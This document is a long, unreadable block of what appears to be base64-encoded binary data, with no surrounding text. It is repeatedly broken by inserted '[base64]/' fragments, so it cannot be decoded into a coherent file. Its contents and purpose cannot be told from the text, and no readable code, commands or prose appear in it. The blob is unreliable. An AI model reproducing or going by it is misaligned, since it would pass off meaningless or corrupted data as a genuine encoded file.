gmvDs3zCvsO9e8Ojw48EUsO9w4TDgHDCoBXCswvDscKyJ2EGwrFMwqzCm2bDuRULw79PAhcPUMK8FcOHw5LCksOOe3bDsMK4UcOMwrIwZ8Kxw5gRw7/[base64]/DuCzCvgZswpQDZQx1wpTCoVRXw4xKw6fDuMK+w6jDqMOMOWMQwrRFwpF1MsKnZG/[base64]/wpTDhGJaTsOew5/DmcO4wpx7woTCjE5DIcKyUcKFwoFJw7HDv8OFw73ClsKQw5vCn8KNQUDCkllYYsKkGlRJbMOQIcKowqnDh8OsaxrCtnDCgxnCmA5QwoxKw58VPMOJwqzDiGMJPUdBw4IwYiJBwpfCn2xpw7Isw5R2wr1HNcOAeFIiwqrDp13Cm8Oaw6nDt8OlwqcSOAzCrB4Pwr/[base64]/[base64]/CrSpswpfDhsOaaHxBXcKUIQjCszjDsMOQXsOwPRDCtDXCi8KZUsKdwq5NwqLCjsKvMwrCn8KtTXxBwottXBbDn0vDvCbDnljCl0dIw60Aw7sPw5B/w44Jw4TDjcOQb8K4csKMwrbDmsOswrBdOcOoOg3DisKJwpDCq8OUwrYsNDXCm1jCiMOJDA85w4fDiMKwGTTCqHLDomlQw5rCvsKxVh4WFmMJwqh+w4PDtThBw6FQcMKRwoEgwo5Mw4LCuygRw4N4wq7CmVBTWMKLH8OzJX/[base64]/DklElwp0ubMO3w6V/O8KoYMOuGApvw4XDnSfChFTCoVLDplPCjnDDsm0sTgTCqlTDom1GU8OqwqY9wpJ7wqgfwpZSw7FzesO0CC/[base64]/Co8KNwpFiw648w4/Dk0lHJWvCscOhXMOVw4p/w5XDn0nCjmoDwrxew4bCsCPDrgFlKsOKOV7DhcOJASHCvyQbL8KYwo/Ds8OnbcOzMTZow55jCsKcw6zCo8KKw6nChcKtfR4YwrTCmTF/[base64]/CoRjDoSrCmz1LwoTCvxPCmxkfw7YRw6nDjjjCnMKCd8KAwo3DscK3w6pWDGJHw7tPasK1wrjChjLCoMKOw5FLwr3ChMK/[base64]/DjFfDtMKhwrwdwoTCncK3wqRWewV8B8O+VRMKwoLDtwx5cAAhSMOyUcOrwpDDv3Ntwp/DsAt/w6XDgMOLw5tawqnClVvChHLDqcKITsKQGMO0w7Q5woxYwqrCl8OJYl5hfwvCisKAw5Zbw5LCqV4sw79hK8Kbwr/DgMOVKMK1wrXDrsKAw4wPw41FOk1nwogbIC/Dk1PDhsOkGVLClFDDoh1YAMOgwqDDpHsewo/Cj8KlLlBuwqfDocO9f8KXDzfDmw/[base64]/DjcOiw756PmlUwpDDtsK7w4dDGTBQw5fDkUfCpcK3VsKCw6LCoX9Lwol8w5A5wqfCrsKSw4JBOVTDhW/DnR3CgMOTXMOYwqNNw7vDj8KRDD3Cg1vCv0bClUfCnMOkW8OidsOjflLDrMO9wpXChsOTScO0w7jDucOUUsKdAMKeNMOCw5oAS8OqHsKgw4zCu8KBwqYaw7BZwq0kw6sEw5TDpMKXw4rCh8K6bj4iFDhMKm5pwpwYw4/[base64]/[base64]/Cji5qw6jDn17Dvwosw5oKwrzDmMOOw4V3wrbCoFLDjMO/wr9hMgk7w6ooAsKRwq/[base64]/[base64]/[base64]/[base64]/[base64]/Cp03Dl8Onwq3CssKWwqTCsXc2UMOYw6Zew7zCtsOoR3PClMOhfVLDkQfDlTAGwpTDkkPCr0rDocOITXrCiMKcw5RTWcKQMzY1YlfCqwElw71OBAXDiEHDi8O3w60Fwrdsw4Y2MsOzwrF5MsKZwqwGWyc/w5jDr8OmOMOrTj4lwqVaR8ORwpphPQpIwojDiMOaw7YOTGvCqsOABMODwrnCv8KTw6bDsGTCrsKkPh/DrnXCpF/[base64]/CsX/CicKjwoQFPMONw5XChCbDoy/DisKwNDJBwr8fMi1sQMKawq8IRz/CgsOiwp4/[base64]/[base64]/CiMOjDcOnNMOtLcK4c8KtOV5/bxtHQ2jChsOpw57CqFgOwr9iwqjDlcOecsOgwqTChzETwp1BVHHDpSHDhyAXw40kIRDDtSIIwp1Qw6ZcK8KpSF1Uw4QDaMO4N287w5hgw63CjGoyw75cw5BFw6vDoDV9IBA3O8KPbMKsb8KtOUksXsO7woLCu8Ogw5QQEMK7I8OIw7rCr8OPKsOXwojDlyQ/[base64]/[base64]/[base64]/DrjkGw6zChzJ2DcKlDAwLIVBsw5vCvMKNAVFXVjvCu8K2wqh9w4fChcO/WcO2X8Kmw6TDkA5LE2HDrjo+wqQ3w4DDssO7RSlZw6jCjmlCw6fCqcOAFsOrb8Obfwdyw7bDnjTClgTCnXJ+f8KWwrNSZQ06wpteTnXCp0k2cMKJworCmwF2w6vCvAPCn8ONwrrDpGrDtcKlO8OWw7PCpSHCkcO2wrzDjx/[base64]/DohtVw63CnsKcwqbDiDUOb8O2w4ZFT2Yrw7FDw4JVKcKpZcKQw5vDkigwZsKwK2PDjDg2w7JebVzCl8KKw4MGwofCusKrBXlNwoZecV9bwqpBIsOiwqZseMO2wrPCqBJOw5/Cs8OwwqwFJFVdfcKadSVOw4JmNMKRworCtcKqw45JwqHDjykzwrBQwqV/VTg+IsOKNEnDjzzCvMOywoYWw7VUwo5UZCslA8K7HF7Cs8K3M8KqAk9cUy3DklBwwobDpQ1wPcKNw5JFwr9ew4Mywr51eFt6BMO1U8OCw4F+wqcjw5nDp8K+NsK1wrFbbjhfUcKdwo16CSs0dEM/wpbDuMO7KcKeA8OYDh7CgQ/CgcOgJsOXP0tAwqjDk8O0YMKjwqkrP8OGBnDCncOow6bCpk/[base64]/Cu8KgWwplEcOQVsK8wpkYwqHCt37CicK7wqnCisKPwo4WR0gZecOvXH7CtsKhd3sXw4U0w7fDrcKHw7HCosO7w4HCujdjw4LCvcKgwotTwr7Dm1tLwrPDv8Kbw4FRwpQyBMKXGMKUw7zDi05fSC9iwrLDh8K1woTDr0jDulTDmhzCtXrCtS/[base64]/Ci8OFwonChAfCmWbDn8KUw79WWMOcZ1s/WsKUNMOdLMOuKhUmPsKNw4MaEmDDl8KBS8OkwowdwptMNH5Dw70YwpzDr8KeLMK4wposwqzDn8Kdw5PCjmR7QcOzwpnDkXXDr8O/w7Upw559wrjCm8O4w7LCsxI5w51xwoAOwpnDuUzCgndEVSZQMcKuwosxbcOYwqjDql/Dp8Onw6JpZ8K7ClHCvMO1CDwpEzEwwoAnwqhlYR/DusK3ZhDCqMKuAwUEwr1WVsOWwrvCpjbCj2PCvSrCvMK+woPCnsOpYMKnU0XDl0tTw71hQcORw4Rsw4cjCMKTBznDv8K3TMKYwrnDgsKKQV06OMK4w67Dpld8wq/CqxjCncOWeMOMSRTCgDHCoTnCpcObM1rDjiAwwoJfG0BID8Ofw6QgJcKEw6fCmE/Cs3DCt8KFw7vDthNRw6bDpCpVHMOzwpXCuRjCrSJdw47CvBsPw7rCm8KOTcOzbcKNw6PCiEVfVS7DvV5xw6V1cS/CtDw2wo3Cp8KMY1Uzwq9iwrB3w7gfw6g4c8ObRsODw7B8woEcHHDDuEV9OsOvw7PDrSlKwqkawpnDvsOGX8KNPcO8I3gowolnwobCqcOxI8KfBlAoP8OGOGbDgwnCqzvDi8K1bsOaw5pxP8OUwo/CmUYCw6rDtsO6aMO9wq3Cuw/DgW9XwrkCw488wr59w6knw7h8ZsKbT8KOwqTDicK6K8KjGWLCmyMFAcO1woXCrsOXw4ZAc8KeAcOuwqDDisOpUU8GwqnCk3jCg8OXOsOZwprChA/CsSspVsOtCQJhFsOsw4Rkw6QywrfCtcObECl2w6jCmgnDl8KzaGdzw7vCrDTCsMO4wqXDk3LCuwAhInnDmW4UNMKywr3Cp0jDscOqMg3CmCR9DmReWMKgY3/ClMOkwo1kwqgQw71OLsO/wqPDtcOAworDsgbCpE0mPsKcEsOQD1HCkcONeQwza8OVczlWAR7Dp8OSwr3DgVbDiMKXw4I1w58/w6UfwqADYm7DlMOBF8KSPsOqJMKRHcO6w6IBwpFaLi1ebUQ2wofDhVnDvTlVwonChsKrdSc7ZhDDh8KyNTdWCcO5MGLCocKvIyQ0w6VawrvCvsKZf1fCuG/[base64]/CmlgdNsKrPcKLFcO3WUJNDMKDIMOTwpt9w6vDsjtsZznDtBYAHsKQDXVfIS4oQnNaAknCoFHDuTfDp1sew6USw5RGGMKsJFRuD8KLw7LDlsObw7vDqCJGw7cYTMKqYsOCSQ7CoVZEw5JwBkTDjSvCq8Ofw4fCgBBXTC/DnTUedcOSwqh7LhhmS01hV39rKHTCs1bCrcKuTB3DnxfDjTjCgRjDpDfDpSHCvGvDtcKzL8KHFRXDvMOAU3UHBiEBJyHCqz43UR4IYcKOw7DCvMOHasOzP8OVMMKBJD0RJSp9w5HCmcOqJmZPw7rDhnHCjMOKw5zDsGfCnkwEw7dYw7ALcsKvwr7Dt2YtwqzDsH/[base64]/[base64]/CmsONaMKAw4LCgAfDsEA8GVfDtMKwDjVew73CijfClcKXwqsOTW/Dt8OxMnrCjMO4FlEqc8KsLcOvw51VAXDDkcOnw6zDmXPCtsOSWsKGN8KqJcOAIS8JDcOUwqzDqW90wpoGFwvDuFDDrW3CoMOSDVcUwpjDjsKfwqvCjsK7w6YzwogZwpojw6plw70rwr3DksOWw6daw4k8XnfCicK5wp0LwqxEw4t/PsOgDsKsw6fClMOHwrM5MEzDt8O7w5zCu1fDvcKYw7zCqMOBwpkEdcOvRcKmQ8O2WMOpwoIbcsO0WwJaw7zDojEzw5tqw7rDjBDDrsOvQcOINmnDrsOQw4LCj1QFw7IpaRgHw5xFWsKYA8Kdw5RCG10iwq1EGibCgXt9P8O/C002dMKiwpHCnEBaP8O+WMKgEcOBCgfCtF3CgsO2w5/CnMOwwrfCoMOPFsKlw70FTsKbwq0QwrHCmHgdw45swq/DuAbDlHhyHcOQV8OMSTQwwpU6aMObGsKjf1lQEH3CvgXDhGzDhBrDusOjbMOOwpTDpwx3wqAvWMKuJVTCvsODwoF2OFN/w7NEw41SasKpwo0ofDLDpD4Ww590w64UCTwZw7zClsOuZ1DDqD7CjsK8JMKMP8KzYyo6acO4wpHDu8KVw4hzScKTwqpHIjEMdxPDlcKTwq4/wpE2LsKew6odFWllPQrCuEwsw5LCtMK5w4zCtjlew7o2YRbCmcOdJllwwq3Cv8K+UzplNGTDr8Oew5B1w47Cr8KEV0sDwpgZS8KyCcOnSwjCuHczwqkAwqvDv8KiBcKdCic/wqrCqHtTwqLDrcO2wrrDvX8jbVDClcKEw7s9BnJYYsOSFCZ+wpliwoI7RlTDjsO6JcOTwqN1w7d0wpk4wpNowqIuwq3Ck23CkXkONcONIz8OfMKIDcOPAV/DlGxSc2VzZjQtWcOtwqBqw45ZwpfDnMOBfMKAKsOQwpnCosObfhfDhsK7w6bCkAYJwoBrw7rCkMKwK8KmK8ObMipvwqtgCsOaEWoAwrnDthnCqVtkwro+Fz7DjMOGAmV6J0fDnsOLwoF7McKKw5fCncOVw5/DvisFWT7CkcKjwr/DhHMvwpfDu8OIwpoowrzDn8K+wrnCj8KDSjMDwpzCs3fDg3oPwo7ChsKfwrYRLcKkw4dIKMKPwq0CK8K8wr3CqsKkbcOAHMKyw6vCnEPDh8K/w6QsQcO/JcK2csOuw5zCj8OwCcOOQwbCvToPw5hxw53DvcO3FcOIHcO/HsO0DW0oQhbCqTTCrsK3JC5qw4cuw6XDi2EsbjHDrShUUsKYH8Kgw4rCucOUwrXDsVfCiWzDukJQw6rCqCrCtcOSwqjDtD7Dn8K2wrFZw6BRw4MCw6E/LyjCsi/CpiQ9wo/DnANTBMObw6cTwpBhVcKKw4fCjcOuDsK+wq/DpDHCkSHCugrDm8KlDREkwrxtaXQbwrLDklIFPifCm8KBN8KrE0nDoMO0aMOrTsKab0HCuBnCj8OiQXcef8KUT8Kpwq/DrUPDhHcRwprDtsOXW8Odw67CmEXDucOnw6PDo8KSPsOYwpPDkyJNw5IxJcKHw4nDp1l8PXTDhwR+wqvCg8KnIcOHw7nDtcKrPMK5w5FwVMONTsK0PMK0FTEIwpZlwoFRwrtVwpfDtEFgwpR3bU7ChHI9wqDDvMOgTQIDQ3lzfxLDlMO8wr/DnjppwrhlLElRMiMhwrh8XgEuEX9WEUnCum1Yw7/Dr3PCv8Klw7nCikRJGFIAwq7DjlnCtMOVw7EewqEYw6DCjMK5wpkmCwnCgcOmw5E+wpZkwrrDrsK9w4rDmExCVDxWw5xADzQRazHDgsK0wqQrQzZwIEF+woLDj0jDtU7Di23CpS/[base64]/CkMKdesK+QjMaZsOZw4F4QcKkwosGcsOdwqNtbcOFHMOyw4AnGcK3PsK3w6DDg2Avw7MOSTrDolXCpcOewqrDkDJYGTrDvMOIwrgPw7PCjsOZw5bDrVTCsjUXR2UAX8Kdw7llWcKcw7jCkMKfOcKSKcK+woQbwq3Dt0LCtcKJflo/JjTCr8KeL8Obw7fCoMKyYVHClR/DhRkxwqjCmMKvw74nwpfCjWfDjHzDhz97YlInJ8OJesOeTsK0w5sdwqQGMVfDj2gzw412B0TDgsOCwpReasK6wrACRWtSwpxZw7IwScOwQTTDnz8UKMOXHTcycsK9wpgrwobDp8O+VXPDvijCjk/CpMOdGVjDmcOsw67Co0/Dn8Odw4TDkg5Vw4HCn8OOMR8/wrYZw406KUvDll1TGcO7wrZxwpLDszVgwoxGYsOMTsKvwqHCgMKfwrDCoFkJwoRqwo/Dk8Oewp3DtXjDvcOmFcKqwr/CqQFNJFUFEAjDlMKowolxw6Nrwq4nbsKYCMK1wq7DgCPClBotw4tWM0fDh8KSwo1sd1t7DcKqwptGfcOnExI4w41BwqZjMwvCvMOjw7nCq8OcFwp2w4TDr8K5w4/DkSLDtnrDukDCvsOSw5Vjw5s6w4vDszTDnSkhwr8BUALDrsKpBS7DtsKGIj3ClsOaDMKvVhbCrMKXw7fCmlsTKcO8w5TChy8xw6F3wo3Doipiw64cSwt2VsO6wp8BwoMhw5UqUAR3wqVtwpFeQjs5JcK3wrfDkj9GwppIbTZPdU/DrMOww51MZcKAMMOlDMKHecOiwqzChxcuw5nChMK3N8Kcw7IRO8O9UClBAFBQwqJBwpRhF8ONAlnDsz8rK8OEwr/[base64]/SScpwpXCjnsRw7vChl/CjMOnc8OATQbCtsOfwpzDjMKuwokKw6nCrsOnwr/Dslg7wrZqEUnDiMKLw6TCq8KGaSsCPwkwwpwLRMKxwqNsIsO/[base64]/wp/CoMKkCMOsdi3DssOlDlZ9EnMRBsOKFjknw7N8GcO0w5nCjHBIdnXCrlzDvDwwecKSwrdcS0IpRTzCtcOqwq8qLsOxJMOqaQtpw4dZwq/ChRrCpcKbwpnDu8K2w5/DiRxbwrbDpglww57DtMOtWsOXwo3Cl8KsI1TDscKOE8KsBMK/wo9dP8OIeB/DjsKIFB/Cn8O/wqjChMOHNsKow7bDinrCmcKBdMKBwrwxIXzDh8OCFMOtwrQ/wqtGw6g7OMKvUCtUwrJuw7ZdEsOhw6XDsXBcT8O/SjJBwpbDocOCwpEMw6gkw7oowr7DscKqd8OVOsOGwoNTwo/CjX7CrsO/[base64]/aMOLw63CisKVQMO/w6zDtsKdw6TDiwUeH8O6w5PDpMOXw41/CTYZM8OZw5/DoglBw6Vxw6PDrkR6wqPCgGXCmcKkw5vDtMOAwobCssKAfMOPE8KYXsOAw4gJwrNow6Zow4zDisObw7MeJsO0fWTDoCzCrCHCqcOBwrPCuCrCp8OrU2h7IQrDoGzCiMOOWMKdHlbDocKlKHIzf8KOdV/Dt8OpMcObw7NwYXs9w4bDocK3wp7DpwUtwqTDu8KWNMKMOsOsWjXDmlRxQA7CkXHCiC/DgDYJwrB4YsOUw6VAUsOIV8KVWcOcwr5UGz/[base64]/wrfCh8ODFwlfw5Nlwr/[base64]/CssKtRG1pBcOswrJFw47CqwdfFsOFXXvCg8OTNMKtY8Oyw5pSw6hiR8ObMcKbScOMw43DpsKxw5XCqMOGDBvCq8OswrEOw4TDiVd/wp1cw6jDuVsqw4/CpyBXwpzDq8KfGSEgXMKBw5BtOXHDjVbDkMKpwrUzwpvCmmDDs8K3w7BUfSEvwqEFwrfDgcKnAcK/wqTCsMOmw6oXw5nCgcOSw64/AcKYwpcDw6XCiAUsMwkfw5DDlSYew7HCicOlF8OJwo9nW8O/WsObwr8EwpTDucO7wo3DqxzDugTDtCzDlwfCn8OJeRbDqsKAw7lQYF3DpDnCmmPDhgvDkCUnwrTCocKjCnkBw4sGw7DDi8Oqw44hUMK4FcKxwpkrwrtBBcOnw4vDgcKpw5ZPRcKocgTCmGzDhcKYZQ/CsCJDXMOmwq8Gwo7CjMK0NDXCoBorIcOUN8K7Elpiw7A3GMOzOMOEbMOZwopbwp1cTMO9w4sBAyh6wpZ0S8KZwrBnw7spw47Ck0ROIcONwpoow6A6w43CjcKqwqbCtsO1VcKZcAECw6Y+aMOWwr/DsBPDkcKzw4PCvMK5BlzDjQ7ChMOzZ8OaBlIhBWk7w7fCl8O5w5MGwolkw5htw5xaf0V9KzQywrfCiDBheMOqwr/DucOmSyHCrcKKf0o2woxiKMOLwrDDkcOhw6x7Kk82w59ZVcK3MTXDosObwqcyw4zDnsONPMK6HsOPccOXRMKbw5LDpsOdworDnyjDpMOnecOUw7wOXHPDmV/CrsKhwrfDvMKcwoHCqUDDiMKtwrptfMOgasKVTVApw59kwoAFP3AeCMO1e2TDsTPCksKqUADCjmzCiU4iTsOVwqPCisOxw7Zhw5pNw7xQV8OBasK4dMO9wocqKsOFwp5PPxrDhsKmZcKUwo3Cv8OvMsKAACLCsUJkw6BtWRPCrwAbLsKswo/[base64]/w47Cu8O3dcKnwo3DrsOCwqNrfmclwoLCvMK1w4dWQsOybMO9wr1CZ8OxwpVIw6TCnsOyXcKOw6/DssK3JEbDqDnCpMKAw5bCu8KLe3V/acOPA8Olwrs/wrcyDwcYITI2wpDCq0/Dv8KJUA/CjXvCkVYubEPDvSI1GMKdRcOlEz7Cv3/DncO7wr5rwoUlPDbCgMOsw5QtCl3CpizCrylhAMOqwobDnU8FwqTCtMOOJQMEw6fDr8KmQ1fCsjETw69nKMKEXMOEwpbChXzDscKuwqzCpsK/wrJrUcOxwojCujlnw57DkcO3TDXCuzhuAT7CtH/DrsOOw5dHNh7DojTDscKHwrQ9wprDulDDpg4lwovCjg7ClcKVH3ZiOmPCm33Dt8OlwrrCp8KrYyvCm3fDnMOOc8OMw7/DgjZ8w4cwOMKobVRBS8Oiwos7wqPDoDxUVsKYXQ18w7/CrcKqwoHDn8O3wrvCq8KMwq4YTcKww5BRwoLDscOUAwU/woPDncOGwp3DuMKea8K1wrYhNG5Ow745wpwBLjF2w4YOIcKRw7gVLB7CuAdsdSXDnMKXw5XCncOkw455bFrCrBrDqx/ChcOEch/CklvDpMKUw41Ew7TDt8KCQMOEwrAZEVUnwo3Di8OaSSZLfMOCJMOFeFTCrcOpwrxCPMO3Az4gw5/CjMOLd8O3w7LCnm/CoU5sZiYgOnLDiMKPw5nCskBDecOPD8KNw57DgsOMcMOwwq1nfcOXwq9kw55NwqvCn8O6AsKVwo/CnMOsOMOmwozCmsOqw6nDqlXDhBVjwrdkNcKEwr3CuMK0bMOuw5vCuMKnPhs/w6fCrsOyCsKqdsKVwrIXecOCGsKew5xlcsKZBhVfwp3DlcKbBCxQBsKtwpfCpkxTVRLCh8OVG8KSc3EJBDbDtcKnQxMQfV8bE8K7Un/Dr8OsdMKxKcOHw7rCpMO6chrCjk9xw63DrMO6wrHCkcOwXhDDq3zDocOGwroxVxzCssOcw5/Cr8KgOsKiw7UgEn7Cj1ttUhDDocOsMQPDhnbCjgRGwpVbWh/ClA4rw7zDnhowwozCuMOCw5/CrDbDksKPw4dowrHDuMOCw7wfw6JMwqzDmjbDncOlY1JEXMKZTz4bBcKJwofCksOJwo7Cn8KCw63DmcO8CnvCpMOcwqvDosKtN1F2woUlGBMAIsKaEMKdYsKzwr8Lw7N5QDg2w63DvxV/woolw4jCsDAZw4/[base64]/bcKITV0owr/Dq8O/[base64]/CsWl0wq3CgW90JcOgTDkrM8OXw4BNw4sXw6LDlMOyGXxQwqAqaMO3wrJxw4TCtC3CqSLCqWUQwqDCnV1Vw61eKW/Cl0jDt8OTH8OGBRI0fsKdR8OJMAnDjjHCusKvVhnDqsOZwojDvScHcsOLR8OOw5YUV8OXw4nCqjctw6LCocOBIhPDtQrDvcKjw6PDjCbDqkwjS8K6BiDDqnLCmcKJw51fJ8KXdDsOGsO4w4/CqnHDv8K+PcKHw6LDmcK9w5gvZivDs3HDkSNCw6t9wpfCk8K4w4HCo8OtwovDjF0tW8K0dmISQnzDolIswpPDkVXCjmzDncO4w7Rtw4MmMcKZfcOcQMKJw59caCDDuMK7w41qZsO/YB7CrsK9wqfDvcOrCy3CuztfbcKDw7rCv3/[base64]/Chj8HCMO9CsKARgsUfl7CrFMzw6LDrcOwwpnCg8Kqw43DmMKtwrg7wo3DqjkiwroCHBtIGMKiw4vDnhHCuwXCrDc/[base64]/[base64]/ChcOzHn/DssOGw53Cj8O/Hx43wqTCjyzDoMK/wrRBw740BMK3EcK6csKeeyfDkGHChsOwNmJnw61RwospwpXDgncgYmEdNsOZw41NSQHCg8KuWsKbP8Kzw6FZw4vDkB7CgWHCqTzDnMKtAcKAGFJLRjIAUcKOC8OYMcKnOkw9w6zCrX3DicOxR8KHwrHCnMOqwpJEcsKiw4fClybCscKnwo/CmidXwpd7w5jCoMK1w7DCt2/DtyUnwpPCicKaw4Qmw4TCqG41wqbDiy8aEsK0b8Ohw6NNwqpxw5DDosKJFSVswq9zw7PCqz3DhW/[base64]/CqcKxGEpXwq7DgzvCnRrCggZaFMKRSMO+L1rDt8KqwqzDv8K6XgzCnmM3P8OTCcOhwrx5w5TCt8OEMcO5w4jCkS7CsC/CjGEVSMKACAggw5fDhgRYbcKlwojChyfCrgcCwqwpwoExDRLCmwrDilzDkAbDlUPCkQnCq8OvwrwYw6ZBwoTCsV5BwrlnwqPDqVrCn8KNwonChsOgQMOzw7NdIgEtwpHCkMOBwoBpw73CrcOVMTvDvALDg2rCgMOnS8O/w5NNw5h7wqNvw608w4Qzw5bDocKib8OYwr7Dm8KcZ8K+R8KpF8K7E8O1w6DClmlQw4YXwpMswq/DsHTDh2HDgQrDoEvDogTCiBoteWQlwp/CuA3DvMKRCywyLQXDicKEGznDjRXCngzCt8Kzw6XDrsOVBFPDjzcKwqU/wrxlwrVkwoZZEsOSKU8tXXfDoMKYwrNcwoYiEsOQwpdHw6HDpGbCmsKvf8K8w6fCmsKEPsKlwpHCpMKMbcOTcsKuwpLCg8KcwrMCwoQxw4HDhFsCwr7CuxDDsMKlwrR3w7XCpsOHQnrClMOvDC/DjHTCocKQKxXCjMOhw7vDvlgqwpRtw75EEMO3Dl9NQHYpwqx5w6DDrQ0nZ8O3PsKraMOdw4HCssKILCrChsKoT8KbJ8Kywpk7w7hwwq7CmMO3w6ldwqrClMKSw7UhwpTCsFDCoBQQw4Y/woBXw6bDqg9eY8K7w7/Dq8OObEwNTMKjwq18w7jCoV85wpzDtsO/[base64]/DoivDuT1fLWBMw7rCujzChMK5dBRPcMO4XnrCncOqwrbDsS7CmcO1RTJJwrFAwpVJDiDCtDfCjsO4w5AqwrXCrxHDrVthwq3Du1pFUEJjwqYRw47Ct8OLw5Apw4JnTMOScHkHLQpGe3bCu8KMw6ESwoIew7/DlsOxPcKtcMKeXFPCpHDDo8OuYRwPEGpUw7Z2MWLDmMKmWMKzwonDv1DDjsKewr/ClMOQwpTDqX/DmsKiVELCmsOfworDg8Ojw5HDv8O2ZRLColPCl8OSw6XDgMO/ecK+w6bDqHxFKj0ieMOnLFQjD8KrAsOZNh5Ww4LCrsOyXMKAUVxgwqHDnlcrwpgcG8Otwp/[base64]/[base64]/Cpm4iFW3DgnHDucOxwrk5aMKVeMKZw4JoM8OdL8O/w4PCvH7Cg8Odw48zbsOJYS4tJMOdwrrCnMOLw7DDgAF8w704wpXCr3kQax9+w47CvyXDmE4bXDoeLC5Ew7rDnzpeFUh2U8K/w54Ow4nCp8OwXcOBwpFIMMKzO8KCUHprw6XCpRfDnMKZwrTCui7DmEvDoh8/RgVwVTRoCsKSwqh0w4x9JT9Sw4nCjTwcw4DDnGY0wpdaImDCs2Qzwp/CocO1w7ltK1nCqTzDtcKiFMKvw7LDo2E8YMKFwrPDqsO0Nms9wqDCocORT8ONwqXDsiXDgH8ResKBwovDq8OBf8KWwp96w4c4EnDCtMKIDxhoNE/DkH/DjMKFwo7Cj8Oew6TCrsKwdcKbwrLDvivDgw3DjjE3woLDlMKOcsKTHsKIJGs5wp8TwoIoWDPDnx1qwprDly/CnUsrwrrDoRTCukNkwrDDsmMLw7IIw5XDuR7CriIIw5vCmXxUEHdWbFzDjCQ6FcO+S2rCncO4WcO8wpZ4D8KZwo3Cl8OEw6LCoEjDnUwqYTQuCyoEw7bDm2ZgUgjDplNGwqLDj8OZwqxwTsO4w5PDshtyBMOqQwDDiV3Dhkt3w4XDh8KrHUUaw4/DlSDDo8OxA8KRwocyw6Q2wosmb8OzQMK7w6rDocOPJypww4bDmsKkw7kNbcO/[base64]/[base64]/[base64]/J0oycMOpBHnDtkdewp5UwqXDnsObS8OHAMKrwq1Yw5/CjsKBPMKbDcOzEMK/Enl5w4HDusKHdiDCsxHCv8Kff2NefjgnKznCrsOFZMObw5NcDMKRw6xGBETCnSLCq0PCuH/CrsKxfxnDusOhRcKPw7p5c8KiOjXCmMOOLj0ba8K5JwQ/w4h0esKRfDfDssOTwrLDnDMyQsKbURNgwoIdw63Dl8OeKMKdA8Olw6ZCw4/Dq8KTwr7Cpk9fEMKrwqJqw6fCt1kiw73CiA/CtMOdw50Ywr/DvVTDqhlDwoUpcMKmwq3CiVXCg8O5wq3DkcOGwqggNcOnw5Q3FcOiDcKiUMK0w77Dsw46wrJmXGB2VEQVEm/Dt8K3PADDt8O1fsOxw4HCgAfDscKYcxMEHMOoXSMQTMOGKS7DlAInKMK6w4vClcOvHU7DtkfDvcOXwozCocO5ecOow67Chx3CmsKPwr55wpMETgDDph9Lwrk/wrdPP10vw6HDjMKOG8KUR0/Dp0EwwqbDm8O+w4TDrmFhw6zDscKlfcKIVD5HdRXDj1IIRcKMwobDomgcLkhicRPClA7DkDQKwrAiKQbCniTDo0RjFsOawqDCp0vDksOvUVR/wrhsJjoZw5bDu8O9wr0QwoFYwqBxwobDi0gjSF3DkW4hTsOOAsKhwrXDiAXCsQzDuhxwWMKTwolUImDCp8OSwr7DnXXCjMObw4/Ck2FMAGLDujzDn8K1wp9Rw5fDq180wq/DrlsswpvCmHQJbsK/Y8KmfcKBwrhewqrDm8O7FiXClDnDlm3Cs2jDuR/[base64]/w54RHcKzZMKNdGfCscK0cgcgw7tiw57Do8KIBXHCscOiHsObesKBOMOsacK+M8Oawq7CqgtFwrNdfsKyGMK+w6YPw4NuIcOYbsKaJsOqCMKow7EXEmrCtkDDqsOOwrrDpsOBYMKmw6fDjcK0w7BlC8KzLMKlw48Mwrp9w6pwwqs6wq/DjMOrwo7Dg2ghXMK5KsO8w4tmwp/Du8Klw5YQchtzw5rCuG55CyHCkkUZTcKNw7kVw4zCnzJIw7zCvyPDhMKPwo/CvsOmwo7Do8KfwrAXWsK1JXzCoMOQP8OqY8Kkwqdaw73CgXh9wqDDoU0tw5rDklAhTiDDtRTCtMOLwojCtsOtw5NQTwoUw7XCisKFSMKtwoZKwqPCuMOMw5PDk8Kla8Odw57Coh0rw6oIRygsw6Q2a8OxXjxzw742wqHDrX4+w6DDmsKrGComVgvDkCDCmcO4w7/CqsKAwqRgEk5Mwq7DvgjCj8KOQnpywpjCv8Ovw7MCbEEWw73Cml/CgsKUwpUCf8K7XsKuwqPDrTDDmMOawpoawr1gB8K0w6gBSsOTw7XDq8K4wqXCmG/Dt8KlwqxnwoNLw5hvVMKHw7JTwrLCmDJAAGbDmMO1w4BmSWQHw5fDghfCm8Ktw7sUw6fDjRvDsRpuaVLDl1vDkFkoCmzDuQDCqcK3wr/CrMKKw6kKacOuAsOfwpHCjgzCv3HDgDHCkAbDuFvCsMOzw5tBw5d0w6ZePTrCkMOswofDoMKqw4nClVDDusK9w5xjOyY0wrs7w6sXRwnCrsKBwqoIw7V3b0vDq8KjPMK7Smd6wrYOExDDgsKlw5rCvcOYYlrDgg/[base64]/wpQkPMOGwqIvLcO/wqTDkcOXwoEHQcOgwqVXw7vDqHDCjsOOw6NJQMOiJl1kwrPCk8K4AcK4Z0JafcOqw5pKccKlWMKIw6kOCjsWZ8OePcKXwot2IMO5S8K1wq5Ww53DrTnDtcOHw6HCvnDDrMO3UU7CucKaNMKEGcOfw7rDjB1vBMOrw4fDgMKvBcKxwpEDw7fDiiV9w58kY8Kewq/ClcK2aMKMX2nCn39PUhJWEjzDgQLDlMKWJ3RAwqHDvnssw6DDlcKpwqjCocOZXRPClSrDrlPDukp0Z8OSKyl8wqTCtMKeUMODJUxTUMKjw7ZJw4jDicODK8KLcxHCnwvCscKQasOtOcKfwoUYw6bCiW4CG8K8wrFLwr1NwphEw61Yw7oNwp/Dj8Kvf1jDqlRiZS3CjQDDg0VpQB5Vw5A2w7TCiMKHwoIsBcOvBUFiY8ODCsKvCcK7wohgw4pMYcOrXUtJw4PDisO0wpfDp2tffUTDiEE9HcOaY1PCvUjDqlvCp8K2XsOjw5DCm8OeTsOEcEjCpsOwwrl3w4w+ecO3wq/[base64]/OcO2w65iAU/[base64]/DsMOHQkRswoXCmMK2CcKdw4pxQU11w7ERwr3Ds1c7wofCogNpYSDDmzfCnznDq8OWA8OuwrMpdjrCqSXDsUXCpCXDoH0awpBMwoZpw53CjwTDnAPDqsOfcWnDkW3CrMKxfMKyGgMJNz/DnC4pw5XCvcK7wrvCk8OhwrzDoATCjHDCkC7DjznCkMK4VMKAwowvwr58VHJ7wrfDl2p6w7wLIl4/[base64]/DscO3w7jDkTNge8ObWgPDrcO7w5IPwqbDmMK2PsKgRUDDhBPCukR1wqfCp8K/w6FHHysk